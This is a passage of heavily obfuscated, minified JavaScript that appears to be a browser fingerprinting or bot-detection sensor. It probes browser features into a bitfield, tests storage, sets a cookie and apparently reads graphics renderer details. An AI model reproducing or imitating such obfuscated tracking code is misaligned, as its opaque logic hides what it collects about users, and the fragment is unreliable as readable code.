XR.pop(),hK=nz,hK;}catch(Dh){XR.splice(fR(Bh,tj),Infinity,Vv);if(lX(QF[vY()[zd(GI)](X8,QD,Uc,L0)][vY()[zd(SR)].apply(null,[XH,sd,HE,H0])][xd()[lf(P8)](X4,Tl,mI,U,N3)],kB)){QF[lX(typeof vY()[zd(Wf)],G3([],[][[]]))?vY()[zd(GI)](Fs,BS,Uc,L0):vY()[zd(N3)](Ys,QD,zK,wr)][vY()[zd(SR)](Wf,R4,HE,H0)][lX(typeof xd()[lf(Ej)],G3([],[][[]]))?xd()[lf(P8)](X4,Wt,P8,U,N3):xd()[lf(tj)](wK,qf,Ar,hq,gt)]=kB;}var ST;return XR.pop(),ST=cU,ST;}}else{var mV;return XR.pop(),mV=cU,mV;}XR.pop();}break;case Qx:{XR.push(H8);var vh=UL(typeof tJ()[zB(P8)],G3(UL(typeof c3()[pS(tX)],G3('',[][[]]))?c3()[pS(XX)].apply(null,[Iz,A5]):c3()[pS(m3)].apply(null,[QL,rH]),[][[]]))?tJ()[zB(G0)](RI,sS,bY,XX,mK,EH):tJ()[zB(C3)].apply(null,[Hr,n2,qf,zj,qf,rw]);try{var Bz=XR.length;var PV=Xs({});if(QF[lX(typeof vY()[zd(D2)],G3([],[][[]]))?vY()[zd(GI)](TX,kv,GV,L0):vY()[zd(N3)](QD,X8,Md,sL)][vY()[zd(SR)](nl,X4,hz,H0)]&&QF[vY()[zd(GI)](Y9,j8,GV,L0)][vY()[zd(SR)](Fz,KX,hz,H0)][EH]){var sK=UL(QF[vY()[zd(GI)].call(null,X2,Xs({}),GV,L0)][vY()[zd(SR)](A9,X2,hz,H0)][xd()[lf(r0)].call(null,pT,kv,Ar,MH,ww)](Yl[P8]),QF[vY()[zd(GI)](C3,R8,GV,L0)][vY()[zd(SR)](r0,OY,hz,H0)][EH]);var br=sK?SL()[g4(ql)](qB,El):UL(typeof vY()[zd(zj)],G3([],[][[]]))?vY()[zd(N3)].call(null,IX,OY,XU,Zz):vY()[zd(qf)].call(null,Qd,X4,lB,Gf);var jt;return XR.pop(),jt=br,jt;}else{var hv;return XR.pop(),hv=vh,hv;}}catch(hJ){XR.splice(fR(Bz,tj),Infinity,H8);var BU;return XR.pop(),BU=vh,BU;}XR.pop();}break;case AZ:{XR.push(cD);try{var XG=XR.length;var qJ=Xs([]);var Z5=EH;var qV=QF[ZH()[qs(EH)](Ar,F5,tX,zs)][m4()[cL(Pj)].apply(null,[KN,AL,D])](QF[xd()[lf(q8)].call(null,G4,vV,BS,kK,ww)][c3()[pS(tX)].call(null,cs,BT)],m4()[cL(X8)].apply(null,[N3,Xs(EH),CM]));if(qV){Z5++;Xs(Xs(qV[vY()[zd(DL)](sd,Xs(Xs([])),Xg,Kw)]))&&rI(qV[vY()[zd(DL)](mI,X0,Xg,Kw)][vY()[zd(AL)](Xs([]),VL,jF,MS)]()[Om()[t4(bJ)](qG,Zm)](lX(typeof xd()[lf(Fs)],G3([],[][[]]))?xd()[lf(IR)].call(null,VL,N3,Pj,kN,Ej):xd()[lf(tj)].call(null,gX,tX,Xs([]),g0,Pr)),Ws(tj))&&Z5++;}var AD=Z5[vY()[zd(AL)].call(null,gS,Xs(Xs([])),jF,MS)]();var GJ;return XR.pop(),GJ=AD,GJ;}catch(CT){XR.splice(fR(XG,tj),Infinity,cD);var AG;return AG=tJ()[zB(C3)].call(null,Nr,n2,Pj,hB,qf,sL),XR.pop(),AG;}XR.pop();}break;case Wk:{XR.push(SK);if(QF[lX(typeof Om()[t4(r0)],G3([],[][[]]))?Om()[t4(Ys)].apply(null,[zl,Nt]):Om()[t4(ww)](sS,H8)][lX(typeof vY()[zd(m3)],G3('',[][[]]))?vY()[zd(f0)](Qd,gX,NT,ww):vY()[zd(N3)](ql,ww,AL,Sq)]){if(QF[ZH()[qs(EH)].apply(null,[Tl,gN,tX,zs])][m4()[cL(Pj)](KN,cI,OA)](QF[Om()[t4(Ys)].call(null,zl,Nt)][vY()[zd(f0)](Xs(Xs(EH)),VL,NT,ww)][lX(typeof c3()[pS(A9)],G3([],[][[]]))?c3()[pS(tX)](cs,Vt):c3()[pS(XX)].call(null,SV,YJ)],SL()[g4(RI)](LB,G0))){var Az;return Az=SL()[g4(ql)].call(null,vM,El),XR.pop(),Az;}var Hz;return Hz=ZH()[qs(X0)].apply(null,[rw,f3,qf,bV]),XR.pop(),Hz;}var mD;return mD=tJ()[zB(C3)](f3,n2,m3,Vw,qf,q5),XR.pop(),mD;}break;case xM:{XR.push(Kz);var ZK;return ZK=Xs(vH(c3()[pS(tX)].call(null,cs,MB),QF[lX(typeof Om()[t4(ww)],'undefined')?Om()[t4(Ys)](zl,Tv):Om()[t4(ww)].apply(null,[CK,Kh])][c3()[pS(f0)].call(null,wJ,ds)][vY()[zd(Y9)](v0,R8,Kq,WB)][vY()[zd(Yh)].apply(null,[lS,Yh,wj,Ar])])||vH(c3()[pS(tX)](cs,MB),QF[Om()[t4(Ys)](zl,Tv)][lX(typeof c3()[pS(q5)],G3('',[][[]]))?c3()[pS(f0)](wJ,ds):c3()[pS(XX)].apply(null,[Fz,SY])][UL(typeof vY()[zd(q5)],'undefined')?vY()[zd(N3)].apply(null,[BS,VY,lV,zN]):vY()[zd(Y9)].apply(null,[Xs(EH),D2,Kq,WB])][UL(typeof m4()[cL(Ow)],G3('',[][[]]))?m4()[cL(Ej)](mJ,Ys,Lr):m4()[cL(XH)](OR,A9,U4)])),XR.pop(),ZK;}break;case Og:{XR.push(wz);try{var cJ=XR.length;var RB=Xs({});var g9=new (QF[Om()[t4(Ys)](zl,tr)][c3()[pS(f0)](wJ,fl)][vY()[zd(Y9)].apply(null,[Xs(Xs([])),zj,x9,WB])][lX(typeof vY()[zd(RI)],G3('',[][[]]))?vY()[zd(Yh)].apply(null,[gS,Nw,hd,Ar]):vY()[zd(N3)].apply(null,[n8,Vw,d5,Xl])])();var cV=new (QF[UL(typeof Om()[t4(kv)],G3([],[][[]]))?Om()[t4(ww)](HK,VU):Om()[t4(Ys)](zl,tr)][c3()[pS(f0)].apply(null,[wJ,fl])][vY()[zd(Y9)](Xs({}),Ow,x9,WB)][m4()[cL(XH)](OR,Xs([]),qS)])();var wB;return XR.pop(),wB=Xs([]),wB;}catch(Lq){XR.splice(fR(cJ,tj),Infinity,wz);var vU;return vU=UL(Lq[UL(typeof Om()[t4(m3)],'undefined')?Om()[t4(ww)].apply(null,[RN,x4]):Om()[t4(qf)].apply(null,[DB,ZT])][Lj()[H3(ql)](QD,C9,ww,Hw)],m4()[cL(Ys)].apply(null,[jL,VL,Ch])),XR.pop(),vU;}XR.pop();}break;case Mm:{XR.push(QN);if(Xs(QF[Om()[t4(Ys)](zl,d4)][SL()[g4(W0)].call(null,Nj,Fz)])){var kU=UL(typeof QF[Om()[t4(Ys)].apply(null,[zl,d4])][c3()[pS(XH)](VY,CH)],UL(typeof SL()[g4(N3)],'undefined')?SL()[g4(tj)](FN,gB):SL()[g4(DL)].apply(null,[F0,Nd]))?SL()[g4(ql)].apply(null,[ZA,El]):ZH()[qs(X0)].call(null,D2,FI,qf,bV);var PN;return XR.pop(),PN=kU,PN;}var Ez;return Ez=tJ()[zB(C3)].call(null,FI,n2,KX,tj,qf,X2),XR.pop(),Ez;}break;}};var Oh=function(DU){var Pz=DU[0]-DU[1];var GH=DU[2]-DU[3];var R9=DU[4]-DU[5];var Eq=QF["Math"]["sqrt"](Pz*Pz+GH*GH+R9*R9);return QF["Math"]["floor"](Eq);};var Xv=function(Th){return +Th;};var WV=function(){return Nh.apply(this,[gc,arguments]);};var OT=function(R2,RU){return R2|RU;};var KK=function V5(ON,zr){'use strict';var jr=V5;switch(ON){case EE:{var Hv;XR.push(wt);return Hv=UL(typeof QF[Om()[t4(Ys)](zl,LH)][Om()[t4(YX)].call(null,Nd,Z6)],m4()[cL(m3)].apply(null,[j8,nl,DR]))||UL(typeof QF[lX(typeof Om()[t4(GI)],G3([],[][[]]))?Om()[t4(Ys)].call(null,zl,LH):Om()[t4(ww)](XD,vV)][m4()[cL(SR)](WB,f0,lm)],UL(typeof m4()[cL(ql)],'undefined')?m4()[cL(Ej)].call(null,n2,OY,xq):m4()[cL(m3)](j8,sI,DR))||UL(typeof QF[Om()[t4(Ys)](zl,LH)][vY()[zd(A9)].call(null,YX,A9,mX,j8)],m4()[cL(m3)](j8,Gf,DR)),XR.pop(),Hv;}break;case XA:{XR.push(rJ);try{var hN=XR.length;var JH=Xs([]);var wv;return wv=Xs(Xs(QF[Om()[t4(Ys)].call(null,zl,H2)][vY()[zd(Fz)](hB,f0,Pq,VT)])),XR.pop(),wv;}catch(dV){XR.splice(fR(hN,tj),Infinity,rJ);var Yr;return XR.pop(),Yr=Xs(Xs(gM)),Yr;}XR.pop();}break;case wp:{XR.push(Wq);try{var QT=XR.length;var Xz=Xs({});var n5;return n5=Xs(Xs(QF[lX(typeof Om()[t4(Kw)],'undefined')?Om()[t4(Ys)](zl,Vd):Om()[t4(ww)](YR,t5)][m4()[cL(A9)].apply(null,[tj,X0,U3])])),XR.pop(),n5;}catch(OV){XR.splice(fR(QT,tj),Infinity,Wq);var wD;return XR.pop(),wD=Xs(Xs(gM)),wD;}XR.pop();}break;case Qx:{XR.push(dN);var dr;return dr=Xs(Xs(QF[Om()[t4(Ys)](zl,gH)][lX(typeof SL()[g4(P8)],G3('',[][[]]))?SL()[g4(GI)].call(null,JR,Pj):SL()[g4(tj)].call(null,NB,dK)])),XR.pop(),dr;}break;case xM:{XR.push(fV);try{var E2=XR.length;var gU=Xs([]);var ZB=G3(QF[c3()[pS(D2)].call(null,Vw,MY)](QF[Om()[t4(Ys)](zl,Gz)][Om()[t4(sd)](TX,jD)]),QJ(QF[c3()[pS(D2)](Vw,MY)](QF[lX(typeof Om()[t4(tX)],G3('',[][[]]))?Om()[t4(Ys)](zl,Gz):Om()[t4(ww)](x6,jN)][Om()[t4(Ar)](zU,MJ)]),tj));ZB+=G3(QJ(QF[c3()[pS(D2)](Vw,MY)](QF[UL(typeof Om()[t4(q8)],'undefined')?Om()[t4(ww)].call(null,G4,m0):Om()[t4(Ys)](zl,Gz)][m4()[cL(Fz)].call(null,rw,TX,qI)]),qf),QJ(QF[UL(typeof c3()[pS(AL)],G3([],[][[]]))?c3()[pS(XX)](VG,E9):c3()[pS(D2)](Vw,MY)](QF[Om()[t4(Ys)].apply(null,[zl,Gz])][Lj()[H3(cX)].apply(null,[Ns,Jh,Hw,XV])]),XX));ZB+=G3(QJ(QF[lX(typeof c3()[pS(Ej)],'undefined')?c3()[pS(D2)].apply(null,[Vw,MY]):c3()[pS(XX)](d9,UB)](QF[Om()[t4(Ys)].apply(null,[zl,Gz])][m4()[cL(Tl)].apply(null,[jU,sL,RL])]),ww),QJ(QF[c3()[pS(D2)](Vw,MY)](QF[Om()[t4(Ys)](zl,Gz)][Lj()[H3(C3)](mI,lt,X4,mh)]),G0));ZB+=G3(QJ(QF[c3()[pS(D2)].call(null,Vw,MY)](QF[Om()[t4(Ys)](zl,Gz)][c3()[pS(jd)](IU,EG)]),tX),QJ(QF[c3()[pS(D2)].call(null,Vw,MY)](QF[Om()[t4(Ys)].apply(null,[zl,Gz])][UL(typeof vY()[zd(QD)],G3('',[][[]]))?vY()[zd(N3)].apply(null,[KX,VT,g8,qq]):vY()[zd(Tl)](N3,Xs({}),Ph,w3)]),N3));ZB+=G3(QJ(QF[c3()[pS(D2)].apply(null,[Vw,MY])](QF[UL(typeof Om()[t4(X4)],G3('',[][[]]))?Om()[t4(ww)](Ys,q8):Om()[t4(Ys)](zl,Gz)][SL()[g4(Wf)](bS,ET)]),Yl[tj]),QJ(QF[c3()[pS(D2)].apply(null,[Vw,MY])](QF[Om()[t4(Ys)](zl,Gz)][Om()[t4(SR)](sr,UV)]),R4));ZB+=G3(QJ(QF[lX(typeof c3()[pS(C3)],'undefined')?c3()[pS(D2)](Vw,MY):c3()[pS(XX)](VY,IX)](QF[UL(typeof Om()[t4(C3)],G3('',[][[]]))?Om()[t4(ww)].call(null,HV,Dq):Om()[t4(Ys)].call(null,zl,Gz)][UL(typeof c3()[pS(tj)],G3([],[][[]]))?c3()[pS(XX)](fB,FD):c3()[pS(Z4)].apply(null,[YX,vB])]),m3),QJ(QF[c3()[pS(D2)](Vw,MY)](QF[Om()[t4(Ys)].apply(null,[zl,Gz])][SL()[g4(OY)].call(null,Fr,jd)]),Qg[vY()[zd(D2)](bJ,Xs(tj),Pq,jd)]()));ZB+=G3(QJ(QF[UL(typeof c3()[pS(ql)],G3([],[][[]]))?c3()[pS(XX)].call(null,Iv,Y5):c3()[pS(D2)](Vw,MY)](QF[lX(typeof Om()[t4(Wf)],G3([],[][[]]))?Om()[t4(Ys)](zl,Gz):Om()[t4(ww)](hT,Gr)][Lj()[H3(Fs)].apply(null,[P8,lt,sL,hU])]),DL),QJ(QF[c3()[pS(D2)](Vw,MY)](QF[Om()[t4(Ys)](zl,Gz)][lX(typeof vY()[zd(OY)],G3([],[][[]]))?vY()[zd(jd)](T3,R8,Cv,QD):vY()[zd(N3)].call(null,D2,VL,CU,Ks)]),lS));ZB+=G3(QJ(QF[c3()[pS(D2)].apply(null,[Vw,MY])](QF[Om()[t4(Ys)](zl,Gz)][lX(typeof m4()[cL(qf)],G3('',[][[]]))?m4()[cL(D2)](X0,bJ,s3):m4()[cL(Ej)](MT,Xs(Xs(tj)),mN)]),XK),QJ(QF[c3()[pS(D2)](Vw,MY)](QF[lX(typeof Om()[t4(xX)],G3([],[][[]]))?Om()[t4(Ys)](zl,Gz):Om()[t4(ww)](rr,kV)][lX(typeof m4()[cL(Qd)],G3([],[][[]]))?m4()[cL(jd)](sI,tj,Rq):m4()[cL(Ej)](jB,qL,TN)]),xX));ZB+=G3(QJ(QF[c3()[pS(D2)].call(null,Vw,MY)](QF[Om()[t4(Ys)](zl,Gz)][c3()[pS(T3)](pq,BT)]),Gf),QJ(QF[lX(typeof c3()[pS(R8)],'undefined')?c3()[pS(D2)](Vw,MY):c3()[pS(XX)].apply(null,[fh,st])](QF[lX(typeof Om()[t4(tX)],'undefined')?Om()[t4(Ys)].apply(null,[zl,Gz]):Om()[t4(ww)](fr,vw)][SL()[g4(Vw)](OH,c9)]),Qg[Om()[t4(A9)](Bq,Q5)]()));ZB+=G3(QJ(QF[UL(typeof c3()[pS(Hw)],G3('',[][[]]))?c3()[pS(XX)](b0,M2):c3()[pS(D2)].call(null,Vw,MY)](QF[Om()[t4(Ys)].call(null,zl,Gz)][vY()[zd(Z4)](Xs(EH),r0,SH,OY)]),Yl[Gf]),QJ(QF[lX(typeof c3()[pS(Ar)],G3([],[][[]]))?c3()[pS(D2)](Vw,MY):c3()[pS(XX)](D5,Hw)](QF[lX(typeof Om()[t4(cX)],'undefined')?Om()[t4(Ys)].apply(null,[zl,Gz]):Om()[t4(ww)](Wh,Xr)][Om()[t4(Fz)].apply(null,[mI,L5])]),X0));ZB+=G3(QJ(QF[c3()[pS(D2)].call(null,Vw,MY)](QF[Om()[t4(Ys)].call(null,zl,Gz)][m4()[cL(Z4)](Ns,C3,Cq)]),Yl[Kw]),QJ(QF[c3()[pS(D2)].call(null,Vw,MY)](QF[lX(typeof Om()[t4(Fz)],G3('',[][[]]))?Om()[t4(Ys)].apply(null,[zl,Gz]):Om()[t4(ww)].call(null,dT,zv)][UL(typeof c3()[pS(N3)],G3('',[][[]]))?c3()[pS(XX)].call(null,Xt,vB):c3()[pS(MS)](cX,vq)]),QD));ZB+=G3(QJ(QF[UL(typeof c3()[pS(cX)],'undefined')?c3()[pS(XX)](IJ,Mz):c3()[pS(D2)](Vw,MY)](QF[Om()[t4(Ys)](zl,Gz)][vY()[zd(T3)](mI,qL,TK,gJ)]),X4),QJ(QF[c3()[pS(D2)](Vw,MY)](QF[Om()[t4(Ys)](zl,Gz)][lX(typeof xd()[lf(XX)],'undefined')?xd()[lf(Kw)].apply(null,[kV,lS,Ns,lt,QD]):xd()[lf(tj)](OU,gX,Xs(tj),MD,Gr)]),Yl[sL]));ZB+=G3(QJ(QF[c3()[pS(D2)].call(null,Vw,MY)](QF[lX(typeof Om()[t4(ql)],G3([],[][[]]))?Om()[t4(Ys)](zl,Gz):Om()[t4(ww)].apply(null,[xG,Cl])][c3()[pS(bl)].apply(null,[c9,JB])]),C3),QJ(QF[c3()[pS(D2)].apply(null,[Vw,MY])](QF[lX(typeof Om()[t4(Ar)],G3([],[][[]]))?Om()[t4(Ys)](zl,Gz):Om()[t4(ww)](Gz,c2)][vY()[zd(MS)].apply(null,[Gf,Xs(Xs({})),QS,tN])]),Fs));ZB+=G3(QJ(QF[c3()[pS(D2)](Vw,MY)](QF[Om()[t4(Ys)](zl,Gz)][xd()[lf(sL)](vG,Pj,Xs({}),Jh,lS)]),Yl[X0]),QJ(QF[c3()[pS(D2)].call(null,Vw,MY)](QF[Om()[t4(Ys)].apply(null,[zl,Gz])][Om()[t4(Tl)].apply(null,[sS,OJ])]),m0));ZB+=G3(QJ(QF[c3()[pS(D2)](Vw,MY)](QF[Om()[t4(Ys)].apply(null,[zl,Gz])][tJ()[zB(cX)](k5,xq,EH,Xs({}),cX,Yh)]),P8),QJ(QF[c3()[pS(D2)](Vw,MY)](QF[Om()[t4(Ys)](zl,Gz)][ZH()[qs(sL)](nf,gT,Ej,qf)]),r0));ZB+=G3(QJ(QF[c3()[pS(D2)].call(null,Vw,MY)](QF[lX(typeof Om()[t4(Wf)],'undefined')?Om()[t4(Ys)](zl,Gz):Om()[t4(ww)].apply(null,[dD,d5])][vY()[zd(bl)](Ar,IX,hG,R8)]),q8),QJ(QF[c3()[pS(D2)].call(null,Vw,MY)](QF[Om()[t4(Ys)](zl,Gz)][Om()[t4(D2)].apply(null,[PB,tH])]),IR));ZB+=G3(G3(QJ(QF[c3()[pS(D2)].call(null,Vw,MY)](QF[lX(typeof m4()[cL(jd)],G3('',[][[]]))?m4()[cL(EH)].call(null,VL,W0,qt):m4()[cL(Ej)](Ut,T3,rK)][Om()[t4(jd)].apply(null,[ww,MD])]),VY),QJ(QF[c3()[pS(D2)](Vw,MY)](QF[Om()[t4(Ys)].call(null,zl,Gz)][Om()[t4(Z4)].apply(null,[A9,qN])]),Hw)),QJ(QF[c3()[pS(D2)](Vw,MY)](QF[Om()[t4(Ys)](zl,Gz)][m4()[cL(T3)](El,bJ,OJ)]),H0));var VN;return VN=ZB[vY()[zd(AL)].call(null,sd,cI,Td,MS)](),XR.pop(),VN;}catch(s5){XR.splice(fR(E2,tj),Infinity,fV);var UJ;return UJ=vY()[zd(qf)](Kw,Ns,NX,Gf),XR.pop(),UJ;}XR.pop();}break;case SP:{var IG=zr[gM];XR.push(rB);try{var PG=XR.length;var AN=Xs([]);if(UL(IG[vY()[zd(GI)](VL,AL,TL,L0)][xd()[lf(X0)](Ns,G0,GI,HI,R4)],undefined)){var pt;return pt=lX(typeof tJ()[zB(X4)],G3(c3()[pS(m3)].apply(null,[QL,GE]),[][[]]))?tJ()[zB(C3)](SH,n2,Hw,P8,qf,mI):tJ()[zB(G0)](fU,UV,TX,tX,ZV,VT),XR.pop(),pt;}if(UL(IG[vY()[zd(GI)](jd,qf,TL,L0)][xd()[lf(X0)](Ns,ww,Ow,HI,R4)],Xs(Xs(gM)))){var Gt;return Gt=lX(typeof vY()[zd(G4)],'undefined')?vY()[zd(qf)].call(null,X4,kv,QX,Gf):vY()[zd(N3)](T3,n8,hr,XH),XR.pop(),Gt;}var v5;return v5=UL(typeof SL()[g4(IX)],'undefined')?SL()[g4(tj)](L2,Kt):SL()[g4(ql)](Xg,El),XR.pop(),v5;}catch(l5){XR.splice(fR(PG,tj),Infinity,rB);var AK;return AK=ZH()[qs(X0)](Hw,SH,qf,bV),XR.pop(),AK;}XR.pop();}break;case Mm:{var fT=zr[gM];var xr=zr[AZ];XR.push(FV);if(Pd(typeof QF[m4()[cL(EH)](VL,VY,DX)][lX(typeof vY()[zd(R4)],G3([],[][[]]))?vY()[zd(cI)](Xl,Z4,jv,Hw):vY()[zd(N3)](Ys,cI,vw,YT)],SL()[g4(DL)](c4,Nd))){QF[UL(typeof m4()[cL(tX)],G3([],[][[]]))?m4()[cL(Ej)](WG,Xs([]),UU):m4()[cL(EH)](VL,sI,DX)][vY()[zd(cI)].call(null,XX,MS,jv,Hw)]=c3()[pS(m3)].call(null,QL,tT)[xd()[lf(N3)].apply(null,[zJ,X2,cI,Q5,tX])](fT,Om()[t4(Gf)](kD,s4))[xd()[lf(N3)](zJ,Vw,gS,Q5,tX)](xr,c3()[pS(cI)](T4,fr));}XR.pop();}break;case v7:{var IB=zr[gM];var KB=zr[AZ];XR.push(YN);if(Xs(ID(IB,KB))){throw new (QF[m4()[cL(Ys)](jL,X8,dh)])(Om()[t4(MS)](jU,R0));}XR.pop();}break;case TE:{var mU=zr[gM];var Qz=zr[AZ];XR.push(tt);var O9=Qz[c3()[pS(BS)](Ej,LC)];var Yv=Qz[Om()[t4(v0)].apply(null,[Q9,t3])];var z5=Qz[m4()[cL(X2)](T4,rw,zY)];var Tr=Qz[UL(typeof SL()[g4(G0)],'undefined')?SL()[g4(tj)].call(null,Tq,IT):SL()[g4(MS)](IE,PB)];var Cr=Qz[UL(typeof Om()[t4(Ej)],G3([],[][[]]))?Om()[t4(ww)](Dv,TN):Om()[t4(X2)].apply(null,[GI,Dm])];var G9=Qz[lX(typeof vY()[zd(r0)],'undefined')?vY()[zd(X2)].apply(null,[gS,Xs(Xs(EH)),RY,m0]):vY()[zd(N3)](zl,Pj,p6,z9)];var qh=Qz[ZH()[qs(QD)](Y9,Rw,qf,pV)];var lT=Qz[SL()[g4(bl)].apply(null,[dj,X2])];var Gq;return Gq=c3()[pS(m3)](QL,Ed)[xd()[lf(N3)](zJ,nf,Xs([]),pI,tX)](mU)[UL(typeof xd()[lf(rw)],G3([],[][[]]))?xd()[lf(tj)].apply(null,[dB,Y9,Xs(Xs([])),H5,VU]):xd()[lf(N3)](zJ,R8,Yh,pI,tX)](O9,c3()[pS(Tl)](TX,Sx))[xd()[lf(N3)].apply(null,[zJ,Yh,Xs(Xs(EH)),pI,tX])](Yv,lX(typeof c3()[pS(Kw)],G3('',[][[]]))?c3()[pS(Tl)].apply(null,[TX,Sx]):c3()[pS(XX)](W2,lh))[xd()[lf(N3)](zJ,sI,N3,pI,tX)](z5,c3()[pS(Tl)](TX,Sx))[xd()[lf(N3)].call(null,zJ,QL,Xs(Xs([])),pI,tX)](Tr,c3()[pS(Tl)](TX,Sx))[xd()[lf(N3)].call(null,zJ,Ej,X8,pI,tX)](Cr,c3()[pS(Tl)].apply(null,[TX,Sx]))[xd()[lf(N3)].call(null,zJ,W0,Xs(Xs([])),pI,tX)](G9,c3()[pS(Tl)](TX,Sx))[xd()[lf(N3)].apply(null,[zJ,Wt,VY,pI,tX])](qh,c3()[pS(Tl)](TX,Sx))[xd()[lf(N3)].call(null,zJ,BS,SR,pI,tX)](lT,Om()[t4(X0)].apply(null,[XX,GY])),XR.pop(),Gq;}break;case xE:{var xN=Xs(AZ);XR.push(DL);try{var pN=XR.length;var rv=Xs(Xs(gM));if(QF[UL(typeof Om()[t4(ww)],'undefined')?Om()[t4(ww)](jB,nl):Om()[t4(Ys)](zl,TN)][m4()[cL(A9)].call(null,tj,R4,mh)]){QF[Om()[t4(Ys)](zl,TN)][m4()[cL(A9)](tj,n8,mh)][UL(typeof SL()[g4(Xl)],G3('',[][[]]))?SL()[g4(tj)](Ut,Qr):SL()[g4(qL)].call(null,W2,B8)](c3()[pS(cl)].call(null,tj,JK),SL()[g4(DB)].call(null,mK,m3));QF[Om()[t4(Ys)].call(null,zl,TN)][UL(typeof m4()[cL(rw)],G3('',[][[]]))?m4()[cL(Ej)](IR,bY,SU):m4()[cL(A9)](tj,sI,mh)][vY()[zd(BS)].call(null,tj,Fz,RI,H8)](c3()[pS(cl)](tj,JK));xN=Xs(Xs(AZ));}}catch(RV){XR.splice(fR(pN,tj),Infinity,DL);}var CV;return XR.pop(),CV=xN,CV;}break;case KF:{XR.push(q8);var F2=Lj()[H3(r0)](DL,H8,qf,HV);var Dt=SL()[g4(BS)].apply(null,[BJ,X8]);for(var lK=EH;Zj(lK,sD);lK++)F2+=Dt[UL(typeof vY()[zd(bY)],G3([],[][[]]))?vY()[zd(N3)](SR,G0,bT,f2):vY()[zd(R4)].call(null,AL,jd,lD,DL)](QF[SL()[g4(m3)](Ot,t6)][Om()[t4(VL)].apply(null,[I4,Tv])](Uj(QF[UL(typeof SL()[g4(qL)],'undefined')?SL()[g4(tj)].call(null,r0,WT):SL()[g4(m3)](Ot,t6)][Om()[t4(sI)].call(null,j8,cv)](),Dt[c3()[pS(EH)].call(null,tX,vz)])));var G2;return XR.pop(),G2=F2,G2;}break;case cx:{var z2=zr[gM];XR.push(fD);var vK=tJ()[zB(C3)].call(null,S5,n2,zj,Wt,qf,Gf);try{var XN=XR.length;var gr=Xs([]);if(z2[vY()[zd(GI)](Xs(tj),Xs(Xs(tj)),x5,L0)][Om()[t4(BS)](D2,BB)]){var HJ=z2[vY()[zd(GI)].call(null,qf,Z4,x5,L0)][Om()[t4(BS)](D2,BB)][lX(typeof vY()[zd(AL)],G3('',[][[]]))?vY()[zd(AL)].apply(null,[X0,Ys,lj,MS]):vY()[zd(N3)](Qd,rw,cq,sL)]();var TG;return XR.pop(),TG=HJ,TG;}else{var C5;return XR.pop(),C5=vK,C5;}}catch(cz){XR.splice(fR(XN,tj),Infinity,fD);var Ct;return XR.pop(),Ct=vK,Ct;}XR.pop();}break;case d7:{var Nv=zr[gM];XR.push(Lt);var EK=c3()[pS(vV)](VT,ZU);var Nq=UL(typeof c3()[pS(XK)],G3('',[][[]]))?c3()[pS(XX)](YK,M9):c3()[pS(vV)](VT,ZU);if(Nv[m4()[cL(EH)](VL,P8,x8)]){var Rr=Nv[m4()[cL(EH)].apply(null,[VL,Nw,x8])][SL()[g4(TX)](jD,sS)](Om()[t4(TX)].apply(null,[Gf,zh]));var Rt=Rr[lX(typeof c3()[pS(Gf)],'undefined')?c3()[pS(j8)](Wf,BV):c3()[pS(XX)](QL,Mr)](Om()[t4(cl)].call(null,cs,QB));if(Rt){var AU=Rt[tJ()[zB(r0)](Et,lG,YX,P8,DL,qL)](m4()[cL(DB)](q0,Xs(tj),Tq));if(AU){EK=Rt[SL()[g4(cl)].apply(null,[EJ,zU])](AU[m4()[cL(BS)].apply(null,[v8,Yh,sv])]);Nq=Rt[SL()[g4(cl)](EJ,zU)](AU[m4()[cL(TX)].call(null,FK,Yh,Fv)]);}}}var xU;return xU=fv(hE,[lX(typeof SL()[g4(Vw)],'undefined')?SL()[g4(vV)](RL,ql):SL()[g4(tj)](dq,Br),EK,xd()[lf(Fs)](B9,G0,Xs(Xs(tj)),Zt,lS),Nq]),XR.pop(),xU;}break;case rb:{var XT=zr[gM];XR.push(fr);var OG;return OG=Xs(Xs(XT[lX(typeof vY()[zd(m3)],G3([],[][[]]))?vY()[zd(GI)].call(null,Gf,OY,fX,L0):vY()[zd(N3)].call(null,Xs(Xs({})),Xs({}),mK,pf)]))&&Xs(Xs(XT[lX(typeof vY()[zd(Fz)],'undefined')?vY()[zd(GI)].apply(null,[QL,VY,fX,L0]):vY()[zd(N3)](tj,Ys,MB,jq)][vY()[zd(SR)](cX,pf,Vv,H0)]))&&XT[lX(typeof vY()[zd(Ow)],'undefined')?vY()[zd(GI)](q8,XX,fX,L0):vY()[zd(N3)](Xs([]),Xs(Xs([])),PD,FT)][vY()[zd(SR)].call(null,Xs([]),Xs({}),Vv,H0)][EH]&&UL(XT[UL(typeof vY()[zd(Z4)],'undefined')?vY()[zd(N3)].call(null,Xs({}),Xs(Xs({})),HN,rJ):vY()[zd(GI)](bl,QD,fX,L0)][vY()[zd(SR)](qf,Ns,Vv,H0)][Yl[XK]][lX(typeof vY()[zd(Tl)],G3([],[][[]]))?vY()[zd(AL)](X2,Hw,gI,MS):vY()[zd(N3)](Xs(tj),VY,tB,Ir)](),SL()[g4(mI)].call(null,ZA,lS))?UL(typeof SL()[g4(q8)],'undefined')?SL()[g4(tj)](nd,jj):SL()[g4(ql)].call(null,Um,El):lX(typeof vY()[zd(OY)],G3('',[][[]]))?vY()[zd(qf)].call(null,VY,OY,CM,Gf):vY()[zd(N3)].apply(null,[C3,G0,gN,Dq]),XR.pop(),OG;}break;case gx:{var fJ=zr[gM];XR.push(jL);var Jt=fJ[vY()[zd(GI)](Xs(Xs([])),jd,kz,L0)][c3()[pS(mI)].call(null,TU,OJ)];if(Jt){var Sz=Jt[vY()[zd(AL)](X4,YX,wx,MS)]();var QK;return XR.pop(),QK=Sz,QK;}else{var pK;return pK=UL(typeof tJ()[zB(DL)],G3(UL(typeof c3()[pS(XX)],'undefined')?c3()[pS(XX)](tr,XD):c3()[pS(m3)].apply(null,[QL,X5]),[][[]]))?tJ()[zB(G0)].apply(null,[sv,nt,n8,sd,sB,Ow]):tJ()[zB(C3)](zU,n2,rw,jd,qf,Yh),XR.pop(),pK;}XR.pop();}break;}};var mq=function(){if(QF["Date"]["now"]&&typeof QF["Date"]["now"]()==='number'){return QF["Date"]["now"]();}else{return +new (QF["Date"])();}};var kh=function(kG,bU){return kG%bU;};var xh=function pz(Tt,q9){var At=pz;for(Tt;Tt!=pQ;Tt){switch(Tt){case Kb:{R8=qf+ql+ww+m3*XX;Tt=Tk;Ys=tX-G0+R4-qf+XX;G4=N3*tj+m3*XX;cI=G0+N3*tj*R4;T3=G0+ww*R4+ql*XX;}break;case 